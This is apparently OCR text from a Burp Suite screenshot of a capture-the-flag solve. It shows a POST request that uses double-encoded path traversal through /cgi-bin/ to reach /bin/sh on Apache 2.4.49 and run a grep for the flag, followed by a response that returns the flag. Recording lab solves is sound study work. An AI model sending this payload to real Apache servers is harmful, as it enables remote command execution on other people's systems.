 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://node4.anna.nssctf.cn:28924
请求
Raw 参数 头 Hex
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh
HTTP/1.1
Host: node4.anna.nssctf.cn:28924
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node4.anna.nssctf.cn:28924/
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
If-None-Match: "2d-432a5e4a73a80"
Content-Length: 36
echo; grep -r "NSSCTF" /flag_is_here
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Wed, 06 Sep 2023 13:20:08 GMT
Server: Apache/2.4.49 (Unix)
Connection: close
Content-Length: 72
/flag_is_here/2/0/7/6/flag:NSSCTF{415952b6-39fd-413c-a87b-8656e2a190db}
? < + > 输入搜索字词